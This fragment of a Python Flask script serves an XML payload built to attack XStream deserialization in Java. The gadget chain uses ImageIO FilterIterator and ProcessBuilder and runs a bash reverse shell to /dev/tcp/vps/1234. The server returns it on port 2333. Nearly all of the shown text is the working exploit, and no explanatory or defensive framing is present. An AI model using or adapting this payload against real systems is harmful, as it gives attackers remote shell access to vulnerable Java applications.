 <iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>bash</string>
<string>-c</string>
<string>bash -i >&amp; /dev/tcp/vps/1234 0>&amp;1</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
</iter>
<filter class="javax.imageio.ImageIO$ContainsFilter">
<method>
<class>java.lang.ProcessBuilder</class>
<name>start</name>
<parameter-types/>
</method>
<name>foo</name>
</filter>
<next class="string">foo</next>
</serviceIterator>
<lock/>
</cipher>
<input class="java.lang.ProcessBuilder$NullInputStream"/>
<ibuffer></ibuffer>
</is>
</dataSource>
</dataHandler>
</value>
</jdk.nashorn.internal.objects.NativeString>
</linked-hash-set>"""
return Response(xml, mimetype="application/xml")
if __name__ == "__main__":
app.run(host='0.0.0.0', port=2333)